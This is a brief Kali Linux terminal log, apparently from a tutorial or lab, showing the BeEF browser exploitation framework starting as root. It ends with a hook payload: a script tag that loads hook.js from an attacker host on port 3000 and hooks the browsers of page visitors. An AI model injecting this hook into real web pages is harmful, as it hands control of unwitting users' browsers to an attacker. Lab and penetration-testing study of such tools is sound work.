 ┌──(root💀kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>